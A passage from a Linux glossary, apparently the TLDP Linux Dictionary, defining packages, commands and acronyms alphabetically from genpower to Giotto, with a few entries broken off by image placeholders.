Monitor UPS and handle line power failures The express aim of the genpower package is to add additional functionally and a simpler means of configuring UPS monitoring, in a full featured suite that can be configured to work with most UPSs featuring an RS232 monitoring port. Depending on the UPS, cable, and the manner in which the genpower package is configured, the genpower package provides the following features: \* Line power sensing \* Low battery detection \* Physical cable detection \* The ability to kill the UPS's inverter The Debian package has an extra cable description called "apc−pnp" that should support all of the above for the APC Back−UPS Pro, Smart−UPS, and Matrix−UPS systems using the included Windows−95 Plug−and−Play cable! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *genromfs*

This is the mkfs equivalent for romfs filesystem You need it to build a romfs filesystem. romfs is a small, read−only filesystem intended for installation/rescue disks or "embedded" applications. This filesystem is supported by Linux 2.1.25 and later. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gensgmlenv*

Generate /etc/sgml/sgml.env and /etc/sgml/sgml.cenv From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gentoo*

A fully GUI configurable X file manager using GTK+ gentoo is a file manager for X11, written from scratch in pure C. It utilises the GTK+ toolkit for its interface. A goal with gentoo is to let the user do all configuration from within the program itself; there should be no need to hand−edit configuration files and restart the program in order to customize it. gentoo features a fairly complex and powerful file identification system, coupled to a object−oriented style system, which together give you a lot of control over how files of different types are displayed and acted upon. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Gentoo Linux*

Gentoo Linux is a source−based distribution, versatile, fast and completely free. It's geared towards developers and network professionals. Gentoo 1.4 rc4 was released April 15, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *geomview*

interactive geometry viewing program Geomview is interactive geometry software which is particularly appropriate for mathematics research and education. In particular, geomview can display things in hyperbolic and spherical space as well as Euclidean space. Modules that rely on the non−free libforms library are not included. Geomview allows multiple independently controllable objects and cameras. It provides interactive control for motion, appearances (including lighting, shading, and materials), picking on an object, edge or vertex level, snapshots in SGI image file or Renderman RIB format, and adding or deleting objects is provided through direct mouse manipulation, control panels, and keyboard shortcuts. External programs can drive desired aspects of the viewer (such as continually loading changing geometry or controlling the motion of certain objects) while allowing interactive control of everything else. Homepage: http://geomview.org. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GEOS*

Graphic Environment Operating System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *geqn*

format equations for troff From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *GERAN*

GSM EDGE Radio Access Network (GSM, EDGE, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gerbv*

Gerber file viewer for PCB design gerbv is a utility for viewing Gerber files. Gerber files are used for communicating printed circuit board (PCB) designs to PCB manufacturers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gerstensaft*

Frontend for Simple Asynchronous File Transfer Gerstensaft is an easy to use graphical oriented frontend for sendfile(1). It features sending files and directories and provides a history for addresses. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GESIP*

GESellschaft fuer Informatik in der Pharmazie [e.v.] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *getconf*

Query system configuration variables From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *getent*

get entries from administrative database From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *getfdprm*

print the current format information TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *getkeycodes*

print kernel scancode−to−keycode mapping table From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *getmail*

POP3, APOP mail gatherer/forwarder. getmail is intended as a simple replacement for fetchmail. It retrieves mail (either all messages, or only unread messages) from one or more POP3 servers for one or more email accounts, and reliably delivers into a qmail−style Maildir, mbox file or to a command (pipe delivery) like maildrop or procmail. specified on a per−account basis. getmail also has support for domain (multidrop) mailboxes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *getopt*

Parse command line options From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *getopt*

parse command options (enhanced) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GETS*

Government Emergency Telecommunications System (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gettext*

GNU Internationalization utilities Interesting for authors or maintainers of other packages or programs which they want to see internationalized. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gettext*

The GNU gettext package provides a set of tools and documentation for producing multi−lingual messages in programs. Tools include a set of conventions about how programs should be written to support message catalogs, a directory and file naming organization for the message catalogs, a runtime library which supports the retrieval of translated messages, and stand−alone programs for handling the translatable and the already translated strings. Gettext provides an easy to use library and tools for creating, using, and modifying natural language catalogs and is a powerful and simple method for internationalizing programs. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



glyphs in the font (for PostScript Type can also be created. A custom encoding will be generated on the fly to allow you to see all characters (also not encoded ones) in a Type 1 font, the so called "Custom" encodings. You can also print a sample of a font. The program generates PostScript code with sample strings in several sizes, which you can download to any PostScript printer or to ghostscript. TrueType fonts can be saved as Type42 PostScript fonts. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gforth*

GNU Forth Language Environment This is the GNU'ish implementation of a Forth programming environment. Forth, as a language, is best known for being stack−based, and completely extensible. Each Forth environment provides one or more dictionaries of pre−defined words, and programming in Forth consists of defining and executing new words that are combinations of previously defined words. It has been said that learning Forth changes forever the way you think about writing programs. For more information about Forth, visit the Forth Interest Group web site at





#### *ghemical*

A GNOME molecular modelling environment Ghemical is a computational chemistry software package written in C++. It has a graphical user interface and it supports both quantum− mechanics (semi−empirical) models and molecular mechanics models. Geometry optimization, molecular dynamics and a large set of visualization tools using OpenGL are currently available. Ghemical relies on external code to provide the quantum−mechanical calculations. Semi−empirical methods MNDO, MINDO/3, AM1 and PM3 come from the MOPAC7 package (Public Domain), and are included in the package. The project started as a freeware molecular modelling package, but since the graphical user interface part of the package is quite advanced and clearly written (according to our own biased view, at least), the package now aims to become a common framework for molecular modelling programs generally. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ghex*

GNOME Hex editor for files The GHex program can view and edit files in two ways, hex or ascii. Good for editing savegame files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ghfaxviewer*

The GNU HaliFAX Viewer This is the GNU HaliFAX Viewer, a component of GNU HaliFAX which will help you look at the TIFF g3/g4 fax files produced by HylaFAX The GNU HaliFAX will be a complete free client package for HylaFAX and maybe for other fax systems in the future. It is
intended to run on both the Win32 platform and the GNU system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GHOST*

Goal Hierarchy and Objectives Structuring Technique (TUB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ghostscript*

Ghostscript is a set of software that provides a PostScript(TM) interpreter, a set of C procedures (the Ghostscript library, which implements thegraphics capabilities in the PostScript language) and an interpreter for Portable Document Format (PDF) files. Ghostscript translates PostScript code into many common, bitmapped formats, like those understood by your printer or screen. Ghostscript is normally used to display PostScript files and to print PostScript files to non−PostScript printers. Most applications use PostScript for printer output. You should install ghostscript if you need to display PostScript files, orif you have a non−PostScript printer. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ghostview*

a PostScript viewer for X11 This is the GNU PostScript viewer (an X11 frontend for GhostScript, in the gs package), and it is VERY old. Its last release was in 1993, and its user interface is considered ugly by some. You may find the gv package a better alternative. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GHTSTN*

Guest Host Technique SuperTwisted Nematic (LCD), "GHT−STN" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GI*

Gesellschaft fuer Informatik (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *giblib1*

wrapper library for imlib2, and other stuff. giblib is a library of handy stuff. Contains an imlib2 wrapper to avoid the context stuff, doubly−linked lists and font styles. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Gibraltar*

Gibraltar is a project that aims to produce a Debian GNU/Linux−based router and firewall package. This package boots and runs from CD−ROM, so a hard disk installation is not necessary. Version 0.99.6 was released January 13, 2003.. Version 0.99.7a was released April 30, 2003. A CD−based distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gibraltar−bootsupport*

Boot support for Gibraltar live CD−ROM This package contains the necessary support for the live Gibraltar CD−ROM. It will manage /etc and /var to be writeable and will take care of saving and restoring /etc. Therefore this package should be installed on the master copy that will be used as the live file system on the CD−ROM. Do not install it on a system that boots from a harddisk partition (e.g. the development system for creating the bootable CD−ROMs), it will break. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GID*

Group ID From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GID*

Group identification number for the process. Valid group numbers are given in /etc/group, and in the GID field of /etc/passwd file. When a process is started, its GID is set to the GID of its parent process. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GIDAS*

Grafisch−Interaktives DatenAnalyseSystem From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GIDEI*

General Input Device Emulation Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gidentd*

RFC1413 compliant IPv4/IPv6 ident daemon gidentd is a fully functional, RFC1413 compliant ident daemon, written by Joern Heissler. It provides IPv4/IPv6 functionality. Its possible to run the gidentd from inetd or as standalone daemon. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gidic*

A simple GTK Dictionary gidic (Gtk Inter DICtionary) is a simple dictionary program which is a GTK−based front−end to The Internet Dictionary project from Tyler Chambers, which includes French, German, Italian, Latin, Portuguese, and Spanish dictionaries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GIDO*

General Intrusion Detection Object (CIDF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GIF*

is an acronym for Graphic Interchange Format, developed by compuserve this is a very popular format for exchanging pictures, it is slowly being replaced by the JPG image format. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GIF (Graphic Interchange Format)*

A common format for image files, especially suitable for images containing large areas of the same color. GIF format files of simple images are often smaller than the same file would be if stored in JPEG format, but GIF format does not store photographic images as well as JPEG. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gif2png*

GIF −> PNG conversions This program can convert GIF images to PNG images. It comes from ESR's page at http://www.tuxedo.org/~esr/gif2png/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *giftrans*

Convert any GIF file into a GIF89a. Allows for setting the transparent or background color, changing colors, adding or removing comments. Also code to analyze GIF contents. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *giftrans*

Giftrans will convert an existing GIF87 file to GIF89 format. In other words, Giftrans can make one color in a .gif image (normally the background) transparent. Install the giftrans package if you need a quick, small, one−purpose graphics program to make transparent .gifs out of existing .gifs. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gigabit*

Gb − 1,024 megabits or 1 billion bits of information.

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Gigabyte*

1000 or 1024 Megabytes, depending on who is measuring. See also: Byte From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gigabyte*

GB − 1,024 megabytes or 1 billion characters of information. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GIGO*

Garbage In Garbage Out From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GII*

General Input Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gij*

The GNU Java bytecode interpreter. GIJ is not limited to interpreting bytecode. It includes a class loader which can dynamically load shared objects, so it is possible to give it the name of a class which has been compiled and put into a shared library on the class path. This is a dependency package providing the default GNU Java bytecode interpreter for Debian GNU/Linux systems (version 3.0.4 for architecture i386). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GIL*

Gesellschaft fuer Informatik in der Land−, forst− und ernaehrungswirtschaft [e.v.] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gilt*

An OpenAmulet graphical user interface builder Gilt is an interface builder for the OpenAmulet graphical user interface toolkit. Gilt allows dialog boxes and other windows to be created interactively using the mouse. Widgets, such as scroll bars, buttons, and text input fields can be placed with the mouse, and properties set. Then, Gilt will generate C++ code to generate the same window at run time. Gilt stands for Graphical Interface Layout Tool. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GIM*

Gesellschaft fuer informationstechnik und InformationsManagement [mbh] (ISC, Bremen) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gimageview*

Image Viewer using GTK+ GImageView is image viewer. It has some useful features such as, Simple GUI. Tabbed thumbnail viewer for directories. Low memory use. Image file management tool. Slide show. read/write many image cache formats of thumbnail. read : Konqueror, GQview, Electric Eyes (Picview) write : Nautilus, .xvpics Supported image formats are: JPEG, PNG, PNM, GIF, TIFF, XBM, XPM, XWD, BMP and PCX. Drag and Drop. You can drop image into like a Gimp from GImageView window. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gimgstamp*

A GTK configuration tool for imgstamp gimgstamp is a GTK configuration tool that can customise imgstamp, and allows the user to see what an image will look like after being stamped. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GIMP*

General / GNU Image Manipulation Program (Linux, Graphik, GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gimp*

The GIMP is an image manipulation program suitable for photo retouching,image composition and image authoring. Many people find it extremely useful in creating logos and other graphics for web pages. The GIMP has many of the tools and filters you would expect to find in similar commercial offerings, and some interesting extras as well. The GIMP provides a large image manipulation toolbox, including channel operations and layers, effects, sub−pixel imaging and anti−aliasing, and conversions, all with multi−level undo. This version of The GIMP includes a scripting facility, but many of the included scripts rely on fonts that we cannot distribute. The GIMP ftpsite has a package of fonts that you can install by yourself, which includes all the fonts needed to run the included scripts. Some of the fonts have unusual licensing requirements; all the licenses are documented in the package. Get ftp://ftp.gimp.org/pub/gimp/fonts/freefonts−0.10.tar.gzand ftp://ftp.gimp.org/pub/gimp/fonts/sharefonts−0.10.tar.gz if you are soinclined. Alternatively, choose fonts which exist on your system before running the scripts. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gimp1.2*

The GNU Image Manipulation Program, stable version 1.2 The GIMP lets you draw, paint, edit images, and much more! GIMP includes the functionality and plug−ins of other famous image editing and processing programs. This is the stable 1.2 version of GIMP. You \*\*\*MUST\*\*\* <—– (really!) have the xfonts−75dpi and xfonts−100dpi packages available on the X server, whether via files or via a font server like xfs. The gimp package only Recommends: these packages because it's possible to have them served remotely, but you really should install them. :) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GINA*

Generische INteraktive Anwendung (GMD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GINA*

Graphic Identification and Authentication From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ginac−tools*

Some tools for the GiNaC framework GiNaC (which stands for "GiNaC is Not a CAS (Computer Algebra System)") is a library for doing symbolic (i.e. non−numeric) computation directly in the C++ programming language. This package provides some additional tools, like the popular ginsh (GiNaC interactive shell) and viewgar (for inspecting GiNaC archive files). See <http://www.ginac.de/> for detailed information about the GiNaC framework. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GIOP*

General Inter−ORB Protocol (OMG, CORBA, ORB, IIOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Giotto*

